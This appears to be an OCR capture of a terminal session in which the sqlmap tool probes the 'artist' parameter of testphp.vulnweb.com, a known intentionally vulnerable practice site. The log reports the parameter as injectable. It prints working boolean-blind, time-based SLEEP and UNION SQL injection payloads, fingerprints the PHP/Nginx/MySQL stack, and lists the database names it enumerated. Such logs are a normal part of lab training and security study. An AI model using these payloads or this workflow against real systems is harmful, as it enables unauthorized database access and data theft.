 1 2 3 4 22:21
waqas9262@LAZARUS: ~
File Actions Edit View Help
[*] starting @ 22:18:51 /2022-11-04/
[22:18:52] [INFO] testing connection to the target URL
[22:18:54] [INFO] testing if the target URL content is stable
[22:18:54] [INFO] target URL content is stable
[22:18:54] [INFO] testing if GET parameter 'artist' is dynamic
[22:18:55] [INFO] GET parameter 'artist' appears to be dynamic
[22:18:55] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[22:18:55] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[22:19:15] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:19:17] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="non")
[22:19:17] [INFO] testing 'Generic inline queries'
[22:19:17] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[22:19:18] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[22:19:18] [WARNING] time-based comparison requires larger statistical model, please wait.................... (done)
[22:19:37] [INFO] GET parameter 'artist' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:19:37] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:19:37] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:19:38] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection te
chnique test
[22:19:40] [INFO] target URL appears to have 3 columns in query
[22:19:44] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 44 HTTP(s) requests:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=2 AND 7360=7360
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=2 AND (SELECT 6000 FROM (SELECT(SLEEP(5)))tFHT)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-5555 UNION ALL SELECT CONCAT(0×7162787071,0×557a467a624d61516f446850414a50496c566f475346666e6b4f7043666c7074504d565057684969,0×7170626b71),NULL,NULL-- -
---
[22:19:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.0.12
[22:19:56] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[22:19:56] [INFO] fetched data logged to text files under '/home/waqas9262/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 22:19:56 /2022-11-04/